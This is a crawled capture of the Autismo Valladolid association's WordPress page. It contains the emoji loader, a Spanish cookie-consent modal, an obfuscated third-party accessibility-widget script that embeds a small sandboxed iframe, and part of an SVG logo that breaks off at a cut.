{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.autismovalladolid.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.autismovalladolid.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" id="moove_gdpr_save_popup_settings_button" style='display: none;bottom: 20px; left: 20px;' class=" gdpr-floating-button-custom-position" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
    	<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
    		<g data-name="1">
    			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
    			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
    		</g>
    	</svg>
    </span>
    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
<!--copyscapeskip-->
<!-- V1 -->
<div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
  <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
    <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
      <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
      <span class="gdpr-icon moovegdpr-arrow-close"></span>
    </button>
    <div class="moove-gdpr-modal-left-content">
      
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.autismovalladolid.es/wp-content/uploads/2018/06/logo-autismo-valladolid-225.png" alt=""   width="225"  height="86"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->      <ul id="moove-gdpr-menu">
        
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-policy" viewBox="0 0 26 32">
          <path d="M21.936 10.816c0-0.205-0.077-0.384-0.23-0.538l-5.862-5.99c-0.154-0.154-0.333-0.23-0.538-0.23h-9.088c-1.408 0-2.56 1.152-2.56 2.56v18.765c0 1.408 1.152 2.56 2.56 2.56h13.158c1.408 0 2.56-1.152 2.56-2.56v-14.566zM16.022 6.669l3.558 3.635h-3.302c-0.154 0-0.256-0.102-0.256-0.256v-3.379zM19.376 26.381h-13.158c-0.563 0-1.024-0.461-1.024-1.024v-18.739c0-0.563 0.461-1.024 1.024-1.024h8.269v4.454c0 0.998 0.794 1.792 1.792 1.792h4.122v13.542c0 0.538-0.461 0.998-1.024 0.998zM16.893 18.419h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768zM16.893 14.528h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768z" fill="currentColor"></path>
        </svg>        
      </span> 
      <span class="gdpr-nav-tab-title">Política de cookies</span>
    </button>
  </li>
      </ul>
      
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->    </div>
    <!--  .moove-gdpr-modal-left-content -->
    <div class="moove-gdpr-modal-right-content">
      <div class="moove-gdpr-modal-title">
         
      </div>
      <!-- .moove-gdpr-modal-ritle -->
      <div class="main-modal-content">

        <div class="moove-gdpr-tab-content">
          
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles. Puedes revisar nuestra política de privacidad en la siguiente página: <a href="https://www.autismovalladolid.com/politica-de-privacidad/">Política de privacidad.</a></p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->          
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
          
          
          
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Política de cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Más información sobre nuestra <a href="https://www.autismovalladolid.com/cookies/" target="_blank" rel="noopener">política de cookies</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
        </div>
        <!--  .moove-gdpr-tab-content -->
      </div>
      <!--  .main-modal-content -->
      <div class="moove-gdpr-modal-footer-content">
        <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar cambios" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->      </div>
      <!--  .moove-gdpr-modal-footer-content -->
    </div>
    <!--  .moove-gdpr-modal-right-content -->

    <div class="moove-clearfix"></div>

  </div>
  <!--  .moove-gdpr-modal-content -->
</div>
<!-- #moove_gdpr_cookie_modal -->
<!--/copyscapeskip--><script id="accssmm" src="https://widget.accssmm.com/accssme/accssmetool.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://widget.accssmm.com/accssme/iframe.js
body_size: 1734
content:
(function(_0x43b745,_0x570b29){var _0x453eeb=a0_0xb6c7,_0x152a38=_0x43b745();while(!![]){try{var _0x2ce67a=-parseInt(_0x453eeb(0x12a))/0x1+parseInt(_0x453eeb(0x173))/0x2*(parseInt(_0x453eeb(0x13d))/0x3)+parseInt(_0x453eeb(0x161))/0x4+parseInt(_0x453eeb(0x142))/0x5*(parseInt(_0x453eeb(0x133))/0x6)+-parseInt(_0x453eeb(0x145))/0x7*(-parseInt(_0x453eeb(0x162))/0x8)+-parseInt(_0x453eeb(0x146))/0x9+parseInt(_0x453eeb(0x165))/0xa*(-parseInt(_0x453eeb(0x15b))/0xb);if(_0x2ce67a===_0x570b29)break;else _0x152a38['push'](_0x152a38['shift']());}catch(_0x607e1f){_0x152a38['push'](_0x152a38['shift']());}}}(a0_0x27bd,0xa7cad));var a0_0x488abc=(function(){var _0x54801d=!![];return function(_0x381d17,_0x341230){var _0x131730=_0x54801d?function(){var _0x1b3b7b=a0_0xb6c7;if(_0x341230){var _0x4ca58d=_0x341230[_0x1b3b7b(0x131)](_0x381d17,arguments);return _0x341230=null,_0x4ca58d;}}:function(){};return _0x54801d=![],_0x131730;};}()),a0_0xff704c=a0_0x488abc(this,function(){var _0x3154ba=a0_0xb6c7,_0x5abd53={'IMFvw':_0x3154ba(0x16f),'KTpLA':_0x3154ba(0x14a),'dUvok':_0x3154ba(0x149),'cjbUW':_0x3154ba(0x14c),'kYuks':function(_0xac1469,_0x178263){return _0xac1469(_0x178263);},'PctmV':function(_0x325831,_0x521712){return _0x325831+_0x521712;},'UalpI':_0x3154ba(0x144),'TscfN':function(_0x53a310){return _0x53a310();},'ZAsqV':function(_0xde363,_0x218be9){return _0xde363<_0x218be9;},'kbUft':'0|3|1|2|5|4'},_0x8a33d8=_0x3154ba(0x155)[_0x3154ba(0x16c)]('|'),_0x539f8d=0x0;while(!![]){switch(_0x8a33d8[_0x539f8d++]){case'0':var _0x53674e=_0xdb2cef[_0x3154ba(0x13e)]=_0xdb2cef[_0x3154ba(0x13e)]||{};continue;case'1':var _0x4b39a5=[_0x3154ba(0x15a),_0x5abd53[_0x3154ba(0x169)],_0x3154ba(0x156),_0x5abd53[_0x3154ba(0x141)],_0x3154ba(0x14b),_0x5abd53['dUvok'],_0x5abd53[_0x3154ba(0x172)]];continue;case'2':var _0xdb2cef;continue;case'3':try{var _0x3902ed=_0x5abd53[_0x3154ba(0x12c)](Function,_0x5abd53[_0x3154ba(0x140)](_0x5abd53[_0x3154ba(0x140)](_0x5abd53[_0x3154ba(0x12b)],'{}.constructor(\x22return\x20this\x22)(\x20)'),');'));_0xdb2cef=_0x5abd53[_0x3154ba(0x13f)](_0x3902ed);}catch(_0x1d094f){_0xdb2cef=window;}continue;case'4':for(var _0xec98ab=0x0;_0x5abd53[_0x3154ba(0x16d)](_0xec98ab,_0x4b39a5[_0x3154ba(0x143)]);_0xec98ab++){var _0xcba39=_0x5abd53[_0x3154ba(0x16a)][_0x3154ba(0x16c)]('|'),_0x2400d2=0x0;while(!![]){switch(_0xcba39[_0x2400d2++]){case'0':var _0x4ecca4=a0_0x488abc[_0x3154ba(0x163)][_0x3154ba(0x12d)]['bind'](a0_0x488abc);continue;case'1':var _0x325098=_0x53674e[_0x1d7d22]||_0x4ecca4;continue;case'2':_0x4ecca4[_0x3154ba(0x132)]=a0_0x488abc[_0x3154ba(0x14f)](a0_0x488abc);continue;case'3':var _0x1d7d22=_0x4b39a5[_0xec98ab];continue;case'4':_0x53674e[_0x1d7d22]=_0x4ecca4;continue;case'5':_0x4ecca4[_0x3154ba(0x159)]=_0x325098[_0x3154ba(0x159)][_0x3154ba(0x14f)](_0x325098);continue;}break;}}continue;}break;}});function a0_0x27bd(){var _0x36fee1=['5mBkeJh','length','return\x20(function()\x20','122668XhYasv','1828080hpETih','://','concat','table','error','exception','trace','CTJfF','postMessage','bind','iframe_output:iframe:sendMessageHandler\x20Unable\x20to\x20load\x20iframe,\x20a\x20responsible\x20has\x20been\x20warned,\x20please\x20try\x20later.','ifrm_accssme','zUJhK','height','/accss_me/iframe.html','2|3|0|1|4','info','title','mdNaf','toString','log','22oreJEo','YWDxN','{\x22typeMessage\x22:\x22connect\x22}','vDmdh','style','allow-scripts\x20allow-same-origin\x20allow-modals','1414916xxcMka','336uKxSHf','constructor','setAttribute','2908550QcySOa','iframe.access-me.software','check','LvgAX','IMFvw','kbUft','zxepE','split','ZAsqV','VjLRi','warn','SiYkJ','appendChild','cjbUW','2EWrAlb','igfit','src','1230368mBQhJa','UalpI','kYuks','prototype','Accessme\x20Software\x20-\x20Accessibility\x20Tool','IGVzY','PpCZY','apply','__proto__','4886046KFxBUj','https','EKGjU','accssme','1px','EWXCH','width','wiFIn','body','iframe','2395191IPbVuK','console','TscfN','PctmV','KTpLA'];a0_0x27bd=function(){return _0x36fee1;};return a0_0x27bd();}function a0_0xb6c7(_0x46587b,_0x1cd512){var _0x5ce007=a0_0x27bd();return a0_0xb6c7=function(_0xff704c,_0x488abc){_0xff704c=_0xff704c-0x128;var _0x1b83ce=_0x5ce007[_0xff704c];return _0x1b83ce;},a0_0xb6c7(_0x46587b,_0x1cd512);}a0_0xff704c(),((()=>{'use strict';var _0x117011=a0_0xb6c7,_0x3436e0={'nvfAz':'4|3|0|1|2|6|5','zxepE':function(_0x31e8e3,_0x2801f5){return _0x31e8e3<_0x2801f5;},'zUJhK':_0x117011(0x15d),'EKGjU':_0x117011(0x136),'mdNaf':_0x117011(0x134),'CTJfF':_0x117011(0x147),'LvgAX':_0x117011(0x166),'VjLRi':_0x117011(0x154),'wiFIn':_0x117011(0x129),'EWXCH':_0x117011(0x157),'lQErz':_0x117011(0x12e),'vDmdh':'sandbox','SiYkJ':_0x117011(0x160),'IGVzY':_0x117011(0x137)},_0x68a318=_0x3436e0['nvfAz'][_0x117011(0x16c)]('|'),_0x1b34dd=0x0;while(!![]){switch(_0x68a318[_0x1b34dd++]){case'0':console['log'],console[_0x117011(0x15a)],console[_0x117011(0x15a)],console[_0x117011(0x15a)],console[_0x117011(0x14a)],console[_0x117011(0x15a)],console[_0x117011(0x15a)],console[_0x117011(0x15a)],console[_0x117011(0x14a)],window,document,JSON;continue;case'1':var _0x4e9c74=document,_0x5aaaad=(console[_0x117011(0x15a)],console[_0x117011(0x14a)]),_0x36a488=window;continue;case'2':_0x36a488[_0x117011(0x167)]=!0x1;continue;case'3':continue;case'4':var _0x1e9ad8={'YWDxN':function(_0x4e1457,_0x5a261f){var _0x6f7171=_0x117011;return _0x3436e0[_0x6f7171(0x16b)](_0x4e1457,_0x5a261f);},'igfit':_0x3436e0[_0x117011(0x152)],'PpCZY':function(_0x69d0bf,_0x9c2bdb,_0x1adfc4){return _0x69d0bf(_0x9c2bdb,_0x1adfc4);}};continue;case'5':_0x3deb76=0x0,function _0x557ef3(){var _0x183018=_0x117011;_0x1e9ad8[_0x183018(0x15c)](_0x3deb76,0x32)&&!_0x36a488[_0x183018(0x167)]?(_0x3deb76++,_0x2f9ab2['contentWindow'][_0x183018(0x14e)](_0x1e9ad8[_0x183018(0x128)],'*'),_0x36a488[_0x183018(0x167)]||_0x1e9ad8[_0x183018(0x130)](setTimeout,_0x557ef3,0x1f4)):_0x36a488[_0x183018(0x167)]||_0x5aaaad(_0x183018(0x150));}();continue;case'6':var _0x3efd65,_0x35ad2a,_0x3deb76,_0x2f9ab2=(_0x3436e0[_0x117011(0x135)],_0x3efd65=''[_0x117011(0x148)](_0x3436e0[_0x117011(0x158)],_0x3436e0[_0x117011(0x14d)])[_0x117011(0x148)](_0x3436e0[_0x117011(0x168)],_0x3436e0[_0x117011(0x16e)]),(_0x35ad2a=_0x4e9c74['createElement'](_0x117011(0x13c)))[_0x117011(0x164)](_0x3436e0[_0x117011(0x13a)],_0x3efd65),_0x35ad2a[_0x117011(0x164)]('id',_0x117011(0x151)),_0x35ad2a[_0x117011(0x164)](_0x3436e0[_0x117011(0x138)],_0x3436e0['lQErz']),_0x35ad2a['setAttribute'](_0x3436e0[_0x117011(0x15e)],_0x3436e0[_0x117011(0x170)]),_0x35ad2a[_0x117011(0x15f)][_0x117011(0x139)]=_0x3436e0['IGVzY'],_0x35ad2a[_0x117011(0x15f)][_0x117011(0x153)]=_0x3436e0[_0x117011(0x12f)],_0x4e9c74[_0x117011(0x13b)][_0x117011(0x171)](_0x35ad2a),_0x35ad2a);continue;}break;}})());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autismovalladolid.es/wp-content/uploads/2021/05/ave-logo-dark-1-01.svg
body_size: 29731
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 98.5 36.8" style="enable-background:new 0 0 98.5 36.8;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#FFAC9A;}
	.st3{clip-path:url(#SVGID_2_);}
	.st4{fill:#AED7EA;}
	.st5{fill:#0EA5CF;}
	.st6{fill:#0080BB;}
	.st7{fill:#410099;}
	.st8{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:0.2835;stroke-miterlimit:10;}
</style>
<g class="st0">
	<path class="st1" d="M19.7,27l-1.8-5.1H7.6L5.8,27H0.5L9.6,2.3h6.3L25,27H19.7L19.7,27z M9.1,17.6h7.4L12.7,7.1L9.1,17.6z
		 M38.2,9.4h5.2L35.9,27h-4.3L24.2,9.4h5.2l4.4,12L38.2,9.4L38.2,9.4z M62,18l-0.1,1.2h-13c0.1,1.4,0.6,2.5,1.4,3.2
		c0.8,0.7,1.9,1.1,3.1,1.1c0.9,0,1.7-0.2,2.3-0.6c0.7-0.4,1.1-1,1.5-1.8l4.5,0.7c-0.6,1.8-1.6,3.1-3.1,4.1c-1.5,1-3.2,1.5-5.2,1.5
		c-2.9,0-5.2-0.8-6.8-2.4c-1.7-1.6-2.5-3.8-2.5-6.7c0-2.8,0.8-5.1,2.5-6.7c1.7-1.6,3.9-2.5,6.7-2.5c2.6,0,4.7,0.7,6.3,2.2
		C61.2,12.8,62,15,62,18L62,18z M53.3,12.5c-2.4,0-3.8,1.1-4.3,3.4h8.1c-0.1-1.1-0.5-1.9-1.2-2.5C55.2,12.8,54.3,12.5,53.3,12.5
		L53.3,12.5z"/>
	<circle class="st2" cx="49.5" cy="2.5" r="2.5"/>
	<circle class="st2" cx="56.5" cy="2.5" r="2.5"/>
</g>
<g>
	<g>
		<defs>
			<path id="SVGID_1_" d="M13.5,34.9c0,0,0.2,1.4,1.5,0.7c0.2-0.1,6.9-2.9,6.9-2.9c1.4-0.5-7.5-6.1,0.7-9.4c8.1-3.2,4.8,7.2,6.3,6.6
				l5.5-2.2c0,0,2.2-0.7,1.3-1.7c-0.2-0.8-3.7-7.6-3.7-7.6c-1-2.4,0.4-1.8,1.3-1.5c0,0,5.5,0.3,3.3-5.3c-2.1-5.4-6-1.4-6-1.4
				s-1.4,2.7-2.5-0.3c-1.1-3,0.2-3.1-0.7-4.3c-1-1.3-2.3,0.7-6.5,2.4c-0.4,0.2-1.3,0.4-0.9-1.3c0.5-2-1.5-6.4-5.9-4.7
				c-4.4,1.8-3.8,5.7-1.4,7.4c2.1,1.5-0.1,2.1-0.3,2.2c-7,2.1-7.9,1.2-7,3.6c0.5,1.2,1.1,2.9,1.1,2.9L7,19c1.1,2.8,6-6.1,8.9,1.3
				c2.8,6.9-6.7,4-5.7,6.4l0.4,1L13.5,34.9z"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<g class="st3">
			<path class="st4" d="M16.5,11.4c-1.8-2.4-1.2-5.8,1.3-7.5c2.4-1.7,5.8-1.2,7.6,1.3C27,7.6,26.4,11,24,12.7
				C21.6,14.4,18.2,13.9,16.5,11.4z"/>
			<path class="st5" d="M2.3,17.4c-1.5-2.1-1-4.9,1.1-6.4c2.1-1.5,4.9-1,6.4,1.1c1.5,2.1,1,4.9-1.1,6.4C6.6,20,3.7,19.5,2.3,17.4z"
				/>
			<path class="st4" d="M21,26.8c-3.4,2.4-8.1,1.6-10.5-1.8c-2.4-3.4-1.6-8.1,1.8-10.5c3.4-2.4,8.1-1.6,10.4,1.8
				C25.1,19.7,24.3,24.4,21,26.8z"/>
			<path class="st5" d="M30.1,35c-1,0.7-2.3,0.5-3-0.5c-0.7-1-0.5-2.3,0.5-3c1-0.7,2.3-0.5,3,0.5C31.3,32.9,31.1,34.3,30.1,35z"/>
			<path class="st5" d="M22.3,33.3c-1.9,1.3-4.4,0.9-5.7-1c-1.3-1.8-0.9-4.4,1-5.7c1.8-1.3,4.4-0.9,5.7,1
				C24.6,29.5,24.2,32,22.3,33.3z"/>
			<path class="st6" d="M23.9,36.9c1,1.4,0.7,3.3-0.7,4.3c-1.4,1-3.3,0.7-4.3-0.7c-1-1.4-0.7-3.3,0.7-4.3
				C21,35.2,22.9,35.5,23.9,36.9z"/>
			<path class="st6" d="M36.7,38.2c-1.5,1-3.5,0.7-4.5-0.8c-1-1.5-0.7-3.5,0.8-4.5c1.5-1,3.5-0.7,4.5,0.8
				C38.5,35.1,38.2,37.1,36.7,38.2z"/>
			<path class="st5" d="M28.4,31.3c-4.2,3-10,2-12.9-2.2c-3-4.2-2-10,2.2-12.9c4.2-3,10-2,13,2.2C33.6,22.6,32.6,28.3,28.4,31.3z"/>
			<path class="st4" d="M13,23.5c-2.2,1.5-5.1,1-6.7-1.1c-1.5-2.2-1-5.1,1.1-6.7c2.2-1.5,5.1-1,6.7,1.1C15.7,19,15.2,22,13,23.5z"/>
			<path class="st5" d="M19.2,9.6c-2.8,2-6.6,1.3-8.6-1.5c-1.9-2.8-1.3-6.6,1.5-8.5c2.8-2,6.6-1.3,8.6,1.4
				C22.6,3.8,21.9,7.6,19.2,9.6z"/>
			<path class="st6" d="M26.2,23.1c-4,2.8-9.6,1.9-12.4-2.1c-2.8-4-1.9-9.5,2.1-12.4c4-2.8,9.5-1.9,12.4,2.1
				C31.1,14.7,30.1,20.2,26.2,23.1z"/>
			<path class="st4" d="M41.1,16c1.9,2.6,1.3,6.3-1.4,8.2c-2.7,1.9-6.3,1.3-8.2-1.3c-1.9-2.7-1.3-6.3,1.4-8.2
				C35.5,12.8,39.2,13.4,41.1,16z"/>
			<path class="st4" d="M9.8,12.4c-0.8,0.6-1.9,0.4-2.5-0.4C6.8,11.1,7,10,7.8,9.5c0.8-0.6,1.9-0.4,2.5,0.4
